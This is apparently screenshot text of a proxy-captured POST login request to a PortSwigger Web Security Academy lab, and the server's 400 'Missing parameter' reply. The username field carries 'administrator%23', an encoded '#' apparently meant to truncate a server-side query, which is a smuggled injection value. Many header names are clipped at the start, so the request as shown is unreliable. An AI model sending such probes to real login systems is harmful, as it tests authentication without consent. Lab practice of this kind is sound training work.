 st
Response
Raw Hex
\n
Pretty Raw Hex Render
T /login HTTP/2
t: 0a1900b20418322f804062660069001d.web-security-academy.net
kie: session=rfYvH3yuV6M8EQZjxfx6u5LjHp8UY7IY
r-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate, br
tent-Type: application/x-www-form-urlencoded
tent-Length: 63
gin: https://0a1900b20418322f804062660069001d.web-security-academy.net
erer: https://0a1900b20418322f804062660069001d.web-security-academy.net/login
rade-Insecure-Requests: 1
-Fetch-Dest: document
-Fetch-Mode: navigate
-Fetch-Site: same-origin
-Fetch-User: ?1
trailers
f=L828FVma4H5lqYmmFmFJ66cCP51a06NK&username=administrator%23
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"